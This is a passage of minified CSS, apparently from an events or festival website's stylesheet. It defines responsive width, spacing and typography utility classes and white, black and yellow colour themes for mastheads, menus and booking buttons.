!important}.u-1\/5\@mobile--wide{width:20% !important}.u-2\/5\@mobile--wide{width:40% !important}.u-3\/5\@mobile--wide{width:60% !important}.u-4\/5\@mobile--wide{width:80% !important}.u-5\/5\@mobile--wide{width:100% !important}.u-1\/6\@mobile--wide{width:16.66667% !important}.u-2\/6\@mobile--wide{width:33.33333% !important}.u-3\/6\@mobile--wide{width:50% !important}.u-4\/6\@mobile--wide{width:66.66667% !important}.u-5\/6\@mobile--wide{width:83.33333% !important}.u-6\/6\@mobile--wide{width:100% !important}}@media (min-width: 46.875em){.u-1\/1\@tablet{width:100% !important}.u-1\/2\@tablet{width:50% !important}.u-2\/2\@tablet{width:100% !important}.u-1\/3\@tablet{width:33.33333% !important}.u-2\/3\@tablet{width:66.66667% !important}.u-3\/3\@tablet{width:100% !important}.u-1\/4\@tablet{width:25% !important}.u-2\/4\@tablet{width:50% !important}.u-3\/4\@tablet{width:75% !important}.u-4\/4\@tablet{width:100% !important}.u-1\/5\@tablet{width:20% !important}.u-2\/5\@tablet{width:40% !important}.u-3\/5\@tablet{width:60% !important}.u-4\/5\@tablet{width:80% !important}.u-5\/5\@tablet{width:100% !important}.u-1\/6\@tablet{width:16.66667% !important}.u-2\/6\@tablet{width:33.33333% !important}.u-3\/6\@tablet{width:50% !important}.u-4\/6\@tablet{width:66.66667% !important}.u-5\/6\@tablet{width:83.33333% !important}.u-6\/6\@tablet{width:100% !important}}@media (min-width: 62.5em){.u-1\/1\@desktop{width:100% !important}.u-1\/2\@desktop{width:50% !important}.u-2\/2\@desktop{width:100% !important}.u-1\/3\@desktop{width:33.33333% !important}.u-2\/3\@desktop{width:66.66667% !important}.u-3\/3\@desktop{width:100% !important}.u-1\/4\@desktop{width:25% !important}.u-2\/4\@desktop{width:50% !important}.u-3\/4\@desktop{width:75% !important}.u-4\/4\@desktop{width:100% !important}.u-1\/5\@desktop{width:20% !important}.u-2\/5\@desktop{width:40% !important}.u-3\/5\@desktop{width:60% !important}.u-4\/5\@desktop{width:80% !important}.u-5\/5\@desktop{width:100% !important}.u-1\/6\@desktop{width:16.66667% !important}.u-2\/6\@desktop{width:33.33333% !important}.u-3\/6\@desktop{width:50% !important}.u-4\/6\@desktop{width:66.66667% !important}.u-5\/6\@desktop{width:83.33333% !important}.u-6\/6\@desktop{width:100% !important}}@media (min-width: 75em){.u-1\/1\@wide{width:100% !important}.u-1\/2\@wide{width:50% !important}.u-2\/2\@wide{width:100% !important}.u-1\/3\@wide{width:33.33333% !important}.u-2\/3\@wide{width:66.66667% !important}.u-3\/3\@wide{width:100% !important}.u-1\/4\@wide{width:25% !important}.u-2\/4\@wide{width:50% !important}.u-3\/4\@wide{width:75% !important}.u-4\/4\@wide{width:100% !important}.u-1\/5\@wide{width:20% !important}.u-2\/5\@wide{width:40% !important}.u-3\/5\@wide{width:60% !important}.u-4\/5\@wide{width:80% !important}.u-5\/5\@wide{width:100% !important}.u-1\/6\@wide{width:16.66667% !important}.u-2\/6\@wide{width:33.33333% !important}.u-3\/6\@wide{width:50% !important}.u-4\/6\@wide{width:66.66667% !important}.u-5\/6\@wide{width:83.33333% !important}.u-6\/6\@wide{width:100% !important}}@media (min-width: 93.75em){.u-1\/1\@superwide{width:100% !important}.u-1\/2\@superwide{width:50% !important}.u-2\/2\@superwide{width:100% !important}.u-1\/3\@superwide{width:33.33333% !important}.u-2\/3\@superwide{width:66.66667% !important}.u-3\/3\@superwide{width:100% !important}.u-1\/4\@superwide{width:25% !important}.u-2\/4\@superwide{width:50% !important}.u-3\/4\@superwide{width:75% !important}.u-4\/4\@superwide{width:100% !important}.u-1\/5\@superwide{width:20% !important}.u-2\/5\@superwide{width:40% !important}.u-3\/5\@superwide{width:60% !important}.u-4\/5\@superwide{width:80% !important}.u-5\/5\@superwide{width:100% !important}.u-1\/6\@superwide{width:16.66667% !important}.u-2\/6\@superwide{width:33.33333% !important}.u-3\/6\@superwide{width:50% !important}.u-4\/6\@superwide{width:66.66667% !important}.u-5\/6\@superwide{width:83.33333% !important}.u-6\/6\@superwide{width:100% !important}}.u-h1{font-size:36px !important;font-size:2.25rem !important;line-height:1.16667 !important}.u-h2{font-size:28px !important;font-size:1.75rem !important;line-height:1.28571 !important}.u-h3{font-size:24px !important;font-size:1.5rem !important;line-height:1.25 !important}.u-h4{font-size:20px !important;font-size:1.25rem !important;line-height:1.5 !important}.u-h5{font-size:18px !important;font-size:1.125rem !important;line-height:1.33333 !important}.u-h6{font-size:16px !important;font-size:1rem !important;line-height:1.5 !important}.u-padding{padding:24px !important}.u-padding-tiny{padding:6px !important}.u-padding-small{padding:12px !important}.u-padding-large{padding:48px !important}.u-padding-huge{padding:96px !important}.u-padding-none{padding:0 !important}.u-padding-top{padding-top:24px !important}.u-padding-top-tiny{padding-top:6px !important}.u-padding-top-small{padding-top:12px !important}.u-padding-top-large{padding-top:48px !important}.u-padding-top-huge{padding-top:96px !important}.u-padding-top-none{padding-top:0 !important}.u-padding-right{padding-right:24px !important}.u-padding-right-tiny{padding-right:6px !important}.u-padding-right-small{padding-right:12px !important}.u-padding-right-large{padding-right:48px !important}.u-padding-right-huge{padding-right:96px !important}.u-padding-right-none{padding-right:0 !important}.u-padding-bottom{padding-bottom:24px !important}.u-padding-bottom-tiny{padding-bottom:6px !important}.u-padding-bottom-small{padding-bottom:12px !important}.u-padding-bottom-large{padding-bottom:48px !important}.u-padding-bottom-huge{padding-bottom:96px !important}.u-padding-bottom-none{padding-bottom:0 !important}.u-padding-left{padding-left:24px !important}.u-padding-left-tiny{padding-left:6px !important}.u-padding-left-small{padding-left:12px !important}.u-padding-left-large{padding-left:48px !important}.u-padding-left-huge{padding-left:96px !important}.u-padding-left-none{padding-left:0 !important}.u-padding-horizontal{padding-left:24px !important;padding-right:24px !important}.u-padding-horizontal-tiny{padding-left:6px !important;padding-right:6px !important}.u-padding-horizontal-small{padding-left:12px !important;padding-right:12px !important}.u-padding-horizontal-large{padding-left:48px !important;padding-right:48px !important}.u-padding-horizontal-huge{padding-left:96px !important;padding-right:96px !important}.u-padding-horizontal-none{padding-left:0 !important;padding-right:0 !important}.u-padding-vertical{padding-top:24px !important;padding-bottom:24px !important}.u-padding-vertical-tiny{padding-top:6px !important;padding-bottom:6px !important}.u-padding-vertical-small{padding-top:12px !important;padding-bottom:12px !important}.u-padding-vertical-large{padding-top:48px !important;padding-bottom:48px !important}.u-padding-vertical-huge{padding-top:96px !important;padding-bottom:96px !important}.u-padding-vertical-none{padding-top:0 !important;padding-bottom:0 !important}.u-margin{margin:24px !important}.u-margin-tiny{margin:6px !important}.u-margin-small{margin:12px !important}.u-margin-large{margin:48px !important}.u-margin-huge{margin:96px !important}.u-margin-none{margin:0 !important}.u-margin-top{margin-top:24px !important}.u-margin-top-tiny{margin-top:6px !important}.u-margin-top-small{margin-top:12px !important}.u-margin-top-large{margin-top:48px !important}.u-margin-top-huge{margin-top:96px !important}.u-margin-top-none{margin-top:0 !important}.u-margin-right{margin-right:24px !important}.u-margin-right-tiny{margin-right:6px !important}.u-margin-right-small{margin-right:12px !important}.u-margin-right-large{margin-right:48px !important}.u-margin-right-huge{margin-right:96px !important}.u-margin-right-none{margin-right:0 !important}.u-margin-bottom{margin-bottom:24px !important}.u-margin-bottom-tiny{margin-bottom:6px !important}.u-margin-bottom-small{margin-bottom:12px !important}.u-margin-bottom-large{margin-bottom:48px !important}.u-margin-bottom-huge{margin-bottom:96px !important}.u-margin-bottom-none{margin-bottom:0 !important}.u-margin-left{margin-left:24px !important}.u-margin-left-tiny{margin-left:6px !important}.u-margin-left-small{margin-left:12px !important}.u-margin-left-large{margin-left:48px !important}.u-margin-left-huge{margin-left:96px !important}.u-margin-left-none{margin-left:0 !important}.u-margin-horizontal{margin-left:24px !important;margin-right:24px !important}.u-margin-horizontal-tiny{margin-left:6px !important;margin-right:6px !important}.u-margin-horizontal-small{margin-left:12px !important;margin-right:12px !important}.u-margin-horizontal-large{margin-left:48px !important;margin-right:48px !important}.u-margin-horizontal-huge{margin-left:96px !important;margin-right:96px !important}.u-margin-horizontal-none{margin-left:0 !important;margin-right:0 !important}.u-margin-vertical{margin-top:24px !important;margin-bottom:24px !important}.u-margin-vertical-tiny{margin-top:6px !important;margin-bottom:6px !important}.u-margin-vertical-small{margin-top:12px !important;margin-bottom:12px !important}.u-margin-vertical-large{margin-top:48px !important;margin-bottom:48px !important}.u-margin-vertical-huge{margin-top:96px !important;margin-bottom:96px !important}.u-margin-vertical-none{margin-top:0 !important;margin-bottom:0 !important}@media print{*,*:before,*:after,*:first-letter,*:first-line{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.u-hidden-visually{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important}.u-hidden{display:none !important}.u-bg--off-white{background-color:#F3F2ED !important}.u-bg--primary{background-color:#FFB800 !important}.u-bg--secondary{background-color:#00D298 !important}.u-bg--tertiary{background-color:#000 !important}.u-text--primary{color:#FFB800 !important}.u-text--secondary{color:#00D298 !important}.u-text--tertiary{color:#000 !important}.u-text--white{color:#fff !important}.u-text--black{color:#000 !important}.u-text--grey{color:gray !important}.u-white-bg,.u-white-bg .u-white-bg{background-color:#fff !important;color:#000 !important}.u-white-bg.c-col-card--overlay,.u-white-bg .u-white-bg.c-col-card--overlay{background-color:#00D298 !important;border-color:#00D298 !important}.u-white-bg.c-col-card--overlay .c-col-card__wrap,.u-white-bg .u-white-bg.c-col-card--overlay .c-col-card__wrap{background-color:#fff;color:#000 !important}.u-white-bg blockquote::before,.u-white-bg .u-white-bg blockquote::before{color:#00D298}.u-white-bg .c-event-card__subheader,.u-white-bg .u-white-bg .c-event-card__subheader{color:#000}.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-white-bg .c-wysiwyg .c-cta,.u-white-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-white-bg .u-white-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #00d298 0.05em, #00d298 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(0,210,152,0.15) 0.05em, rgba(0,210,152,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-white-bg .c-wysiwyg .c-cta:hover,.u-white-bg .c-wysiwyg .c-cta:focus,.u-white-bg .c-wysiwyg .c-cta:active,.u-white-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-white-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-white-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-white-bg .u-white-bg .c-wysiwyg .c-cta:hover,.u-white-bg .u-white-bg .c-wysiwyg .c-cta:focus,.u-white-bg .u-white-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-white-bg .c-wysiwyg .c-btn--primary,.u-white-bg .u-white-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#00D298;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-white-bg .c-wysiwyg .c-btn--primary,.u-white-bg .u-white-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-white-bg .c-wysiwyg .c-btn--primary:hover,.u-white-bg .c-wysiwyg .c-btn--primary:active,.u-white-bg .c-wysiwyg .c-btn--primary:focus,.u-white-bg .u-white-bg .c-wysiwyg .c-btn--primary:hover,.u-white-bg .u-white-bg .c-wysiwyg .c-btn--primary:active,.u-white-bg .u-white-bg .c-wysiwyg .c-btn--primary:focus{background-color:#00b986;color:#000}.u-white-theme .c-masthead,.u-white-bg .u-white-theme .c-masthead{background-color:#fff;color:#000}.u-white-theme .c-festival-menu,.u-white-bg .u-white-theme .c-festival-menu{background-color:#f2f2f2;border-bottom-color:#f2f2f2;color:#000}.u-white-theme.state--festival-sticky .c-festival-menu,.u-white-bg .u-white-theme.state--festival-sticky .c-festival-menu{background-color:#fff}@media (min-width: 62.5em){.u-white-theme li.accordion--open,.u-white-bg .u-white-theme li.accordion--open{background-color:#000;color:#fff}.u-white-theme li.accordion--open ul.sub-menu,.u-white-bg .u-white-theme li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-white-theme li.accordion--open .header-accordion-menu-toggle,.u-white-bg .u-white-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-white-theme .c-header,.u-white-theme .c-navigation,.u-white-bg .u-white-theme .c-header,.u-white-bg .u-white-theme .c-navigation{background-color:transparent;color:#000}.u-white-theme.masthead--has-image.state--scroll-top .c-header,.u-white-theme.masthead--has-image.state--scroll-top .c-navigation,.u-white-bg .u-white-theme.masthead--has-image.state--scroll-top .c-header,.u-white-bg .u-white-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-white-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-white-bg .u-white-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-white-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-white-bg .u-white-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-white-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-white-bg .u-white-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-white-theme #c-btn--book,.u-white-bg .u-white-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#00D298;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-white-theme #c-btn--book:hover,.u-white-theme #c-btn--book:active,.u-white-theme #c-btn--book:focus,.u-white-bg .u-white-theme #c-btn--book:hover,.u-white-bg .u-white-theme #c-btn--book:active,.u-white-bg .u-white-theme #c-btn--book:focus{background-color:#00b986;color:#000}@media (max-width: 46.865em){.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-white-bg .u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#00D298;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-white-bg .u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-white-bg .u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-white-bg .u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#00b986;color:#000}}.u-black-bg,.u-white-bg .u-black-bg{background-color:#000 !important;color:#fff !important}.u-black-bg.c-col-card--overlay,.u-white-bg .u-black-bg.c-col-card--overlay{background-color:#FFB800 !important;border-color:#FFB800 !important}.u-black-bg.c-col-card--overlay .c-col-card__wrap,.u-white-bg .u-black-bg.c-col-card--overlay .c-col-card__wrap{background-color:#000;color:#fff !important}.u-black-bg blockquote::before,.u-white-bg .u-black-bg blockquote::before{color:#FFB800}.u-black-bg .c-event-card__subheader,.u-white-bg .u-black-bg .c-event-card__subheader{color:#fff}.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-black-bg .c-wysiwyg .c-cta,.u-white-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-white-bg .u-black-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #ffb800 0.05em, #ffb800 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(255,184,0,0.15) 0.05em, rgba(255,184,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-black-bg .c-wysiwyg .c-cta:hover,.u-black-bg .c-wysiwyg .c-cta:focus,.u-black-bg .c-wysiwyg .c-cta:active,.u-white-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-white-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-white-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-white-bg .u-black-bg .c-wysiwyg .c-cta:hover,.u-white-bg .u-black-bg .c-wysiwyg .c-cta:focus,.u-white-bg .u-black-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-black-bg .c-wysiwyg .c-btn--primary,.u-white-bg .u-black-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-black-bg .c-wysiwyg .c-btn--primary,.u-white-bg .u-black-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-black-bg .c-wysiwyg .c-btn--primary:hover,.u-black-bg .c-wysiwyg .c-btn--primary:active,.u-black-bg .c-wysiwyg .c-btn--primary:focus,.u-white-bg .u-black-bg .c-wysiwyg .c-btn--primary:hover,.u-white-bg .u-black-bg .c-wysiwyg .c-btn--primary:active,.u-white-bg .u-black-bg .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}.u-black-theme .c-masthead,.u-white-bg .u-black-theme .c-masthead{background-color:#000;color:#fff}.u-black-theme .c-festival-menu,.u-white-bg .u-black-theme .c-festival-menu{background-color:#000;border-bottom-color:#000;color:#fff}.u-black-theme.state--festival-sticky .c-festival-menu,.u-white-bg .u-black-theme.state--festival-sticky .c-festival-menu{background-color:#000}@media (min-width: 62.5em){.u-black-theme li.accordion--open,.u-white-bg .u-black-theme li.accordion--open{background-color:#fff;color:#000}.u-black-theme li.accordion--open ul.sub-menu,.u-white-bg .u-black-theme li.accordion--open ul.sub-menu{background-color:#fff;color:#000}.u-black-theme li.accordion--open .header-accordion-menu-toggle,.u-white-bg .u-black-theme li.accordion--open .header-accordion-menu-toggle{color:#000}}@media (min-width: 62.5em){.u-black-theme .c-header,.u-black-theme .c-navigation,.u-white-bg .u-black-theme .c-header,.u-white-bg .u-black-theme .c-navigation{background-color:transparent;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top .c-header,.u-black-theme.masthead--has-image.state--scroll-top .c-navigation,.u-white-bg .u-black-theme.masthead--has-image.state--scroll-top .c-header,.u-white-bg .u-black-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-white-bg .u-black-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-white-bg .u-black-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-white-bg .u-black-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-black-theme #c-btn--book,.u-white-bg .u-black-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-black-theme #c-btn--book:hover,.u-black-theme #c-btn--book:active,.u-black-theme #c-btn--book:focus,.u-white-bg .u-black-theme #c-btn--book:hover,.u-white-bg .u-black-theme #c-btn--book:active,.u-white-bg .u-black-theme #c-btn--book:focus{background-color:#e6a600;color:#000}@media (max-width: 46.865em){.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-white-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-white-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-white-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-white-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}}.u-yellow-bg,.u-white-bg .u-yellow-bg{background-color:#FFB800 !important;color:#000 !important}.u-yellow-bg.c-col-card--overlay,.u-white-bg .u-yellow-bg.c-col-card--overlay{background-color:#000 !important;border-color:#000 !important}.u-yellow-bg.c-col-card--overlay .c-col-card__wrap,.u-white-bg .u-yellow-bg.c-col-card--overlay .c-col-card__wrap{background-color:#FFB800;color:#000 !important}.u-yellow-bg blockquote::before,.u-white-bg .u-yellow-bg blockquote::before{color:#000}.u-yellow-bg .c-event-card__subheader,.u-white-bg .u-yellow-bg .c-event-card__subheader{color:#000}.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-yellow-bg .c-wysiwyg .c-cta,.u-white-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-white-bg .u-yellow-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #000 0.05em, #000 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(0,0,0,0.15) 0.05em, rgba(0,0,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-yellow-bg .c-wysiwyg .c-cta:hover,.u-yellow-bg .c-wysiwyg .c-cta:focus,.u-yellow-bg .c-wysiwyg .c-cta:active,.u-white-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-white-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-white-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-white-bg .u-yellow-bg .c-wysiwyg .c-cta:hover,.u-white-bg .u-yellow-bg .c-wysiwyg .c-cta:focus,.u-white-bg .u-yellow-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-yellow-bg .c-wysiwyg .c-btn--primary,.u-white-bg .u-yellow-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-yellow-bg .c-wysiwyg .c-btn--primary,.u-white-bg .u-yellow-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-yellow-bg .c-wysiwyg .c-btn--primary:hover,.u-yellow-bg .c-wysiwyg .c-btn--primary:active,.u-yellow-bg .c-wysiwyg .c-btn--primary:focus,.u-white-bg .u-yellow-bg .c-wysiwyg .c-btn--primary:hover,.u-white-bg .u-yellow-bg .c-wysiwyg .c-btn--primary:active,.u-white-bg .u-yellow-bg .c-wysiwyg .c-btn--primary:focus{background-color:#000;color:#fff}.u-yellow-theme .c-masthead,.u-white-bg .u-yellow-theme .c-masthead{background-color:#FFB800;color:#000}.u-yellow-theme .c-festival-menu,.u-white-bg .u-yellow-theme .c-festival-menu{background-color:#e6a600;border-bottom-color:#e6a600;color:#000}.u-yellow-theme.state--festival-sticky .c-festival-menu,.u-white-bg .u-yellow-theme.state--festival-sticky .c-festival-menu{background-color:#FFB800}@media (min-width: 62.5em){.u-yellow-theme li.accordion--open,.u-white-bg .u-yellow-theme li.accordion--open{background-color:#000;color:#fff}.u-yellow-theme li.accordion--open ul.sub-menu,.u-white-bg .u-yellow-theme li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-yellow-theme li.accordion--open .header-accordion-menu-toggle,.u-white-bg .u-yellow-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-yellow-theme .c-header,.u-yellow-theme .c-navigation,.u-white-bg .u-yellow-theme .c-header,.u-white-bg .u-yellow-theme .c-navigation{background-color:transparent;color:#000}.u-yellow-theme.masthead--has-image.state--scroll-top .c-header,.u-yellow-theme.masthead--has-image.state--scroll-top .c-navigation,.u-white-bg .u-yellow-theme.masthead--has-image.state--scroll-top .c-header,.u-white-bg .u-yellow-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-white-bg .u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-white-bg .u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-white-bg .u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-yellow-theme #c-btn--book,.u-white-bg .u-yellow-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-yellow-theme #c-btn--book:hover,.u-yellow-theme #c-btn--book:active,.u-yellow-theme #c-btn--book:focus,.u-white-bg .u-yellow-theme #c-btn--book:hover,.u-white-bg .u-yellow-theme #c-btn--book:active,.u-white-bg .u-yellow-theme #c-btn--book:focus{background-color:#000;color:#fff}@media (max-width: 46.865em){.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-white-bg .u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-white-bg .u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-white-bg .u-yellow-theme .c-masthead__text .c-wysiwyg 